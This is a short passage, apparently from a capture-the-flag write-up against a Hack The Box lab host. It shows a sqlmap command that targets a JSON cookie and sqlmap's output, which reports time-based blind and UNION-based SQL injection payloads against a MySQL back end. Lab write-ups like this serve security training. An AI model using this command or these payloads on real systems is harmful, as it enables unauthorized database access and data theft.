 sqlmap -u "https://checkout.shared.htb/" --cookie='custom_cart={"*":"1"}' --flush --fresh-queries --level=3 --risk=3
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.10#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
<...SNIP...>
sqlmap identified the following injection point(s) with a total of 1764 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: custom_cart={"' AND 2583=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS
B, INFORMATION_SCHEMA.COLUMNS C)-- WMbu":"1"}
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: custom_cart={"' UNION ALL SELECT
NULL,CONCAT(0x716a6a7a71,0x6d4f4a6c5852506a504d676a4e445070727968474a62655744716d455043486c5661706761596668,0x716b7a
7a71),NULL-- -":"1"}
---
[16:38:53] [INFO] the back-end DBMS is MySQL